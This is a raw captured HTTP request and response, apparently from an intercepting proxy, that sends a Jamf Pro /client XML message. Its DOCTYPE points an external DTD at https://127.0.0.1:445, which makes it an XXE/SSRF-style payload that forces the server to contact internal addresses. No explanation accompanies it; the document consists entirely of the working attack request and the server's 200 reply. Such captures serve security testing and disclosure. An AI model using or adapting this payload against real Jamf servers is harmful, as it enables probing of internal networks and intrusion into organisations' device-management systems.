 Request
Raw Params Headers Hex XML
POST /client HTTP/1.1
Host: :8443
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cookie:
Content-type: application/xml
Content-Length: 794
<?xml version='1.0' encoding='UTF-8'?>
<!DOCTYPE dtd SYSTEM "https://127.0.0.1:445">
<ns2:jamfMessage xmlns:ns3="http://www.jamfsoftware.com/JAMFCommunicationSettings"
xmlns:ns2="http://www.jamfsoftware.com/JAMFMessage">
<device>
<macAddresses>
<macAddress bsdName="">00:00:00:00:00:00</macAddress>
</macAddresses>
</device>
<application>com.jamfsoftware.jss</application>
<messageTimestamp></messageTimestamp>
<content xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:type="ns2:ResponseContent">
<uuid>00000000-0000-0000-0000-000000000000</uuid>
<commandType>com.jamfsoftware.error</commandType>
<status>
<code>1999</code>
<timestamp></timestamp>
</status>
</content>
</ns2:jamfMessage>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Length: 11231
Content-Type: application/json; char
Expires: -1
Vary: Accept-Encoding
Server: Microsoft-IIS/10.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Tue, 16 Apr 2019 20:58:04 GMT
Connection: close